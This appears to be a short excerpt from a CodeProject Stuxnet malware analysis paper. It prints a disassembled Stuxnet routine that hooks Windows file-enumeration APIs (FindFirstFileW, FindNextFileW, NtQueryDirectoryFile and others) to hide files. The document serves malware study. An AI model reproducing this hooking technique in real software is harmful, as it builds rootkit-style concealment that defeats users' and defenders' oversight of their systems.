 Elegant Code
HookSomeAPIs proc near ; CODE XREF: StartAddress+38↓p
push edi
push offset dword_1000617C
push offset FindFirstW_Hooker
push offset aKernel32_dll ; "KERNEL32.DLL"
mov edi, offset aFindfirstfilew ; "FindFirstFileW"
call HookAPI
push offset dword_10006180
push offset FindNext_Hooker
push offset aKernel32_dll ; "KERNEL32.DLL"
mov edi, offset aFindnextfilew ; "FindNextFileW"
call HookAPI
push offset dword_10006184
push offset FindFirstExW_Hooker
push offset aKernel32_dll ; "KERNEL32.DLL"
mov edi, offset aFindfirstfilee ; "FindFirstFileExW"
call HookAPI
push offset dword_10006178
push offset QueryDirectory_Hooker
push offset aNtdll_dll_0 ; "NTDLL.DLL"
mov edi, offset aNtquerydirecto ; "NtQueryDirectoryFile"
call HookAPI
push offset dword_10006178
push offset QueryDirectory_Hooker
push offset aNtdll_dll_0 ; "NTDLL.DLL"
mov edi, offset aZwquerydirecto ; "ZwQueryDirectoryFile"
call HookAPI
pop edi
jmp sub_10001790
HookSomeAPIs endp
Stuxnet Malware Analysis Paper
AmrThabet, 9 Sep 2011 CPOL
4.94 (44 votes)
.
CODE
PROJECT®
For those who code